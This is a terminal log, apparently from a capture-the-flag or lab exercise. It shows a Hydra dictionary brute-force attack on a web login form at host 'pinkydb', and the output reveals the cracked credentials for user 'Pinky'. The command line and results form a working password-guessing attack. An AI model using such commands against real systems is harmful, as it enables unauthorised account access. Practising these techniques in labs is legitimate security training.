 ┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# hydra -L dict.txt -P dict.txt pinkydb -s 7654 http-post-form "/login.php:user=^USER^&pass=^PASS^:F=Invalid Username or Password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-01 20:31:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 29241 login tries (l:171/p:171), ~1828 tries per task
[DATA] attacking http-post-form://pinkydb:7654/login.php:user=^USER^&pass=^PASS^:F=Invalid Username or Password
[7654][http-post-form] host: pinkydb   login: Pinky   password: Passione
[STATUS] 4771.00 tries/min, 4771 tries in 00:01h, 24470 to do in 00:06h, 16 active
[7654][http-post-form] host: pinkydb   login: pinky   password: Passione
[STATUS] 4782.33 tries/min, 14347 tries in 00:03h, 14894 to do in 00:04h, 16 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-01 20:37:46
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# hydra -L dict.txt -P dict.txt pinkydb -s 7654 http-post-form "/login.php:user=^USER^&pass=^PASS^
>
> exit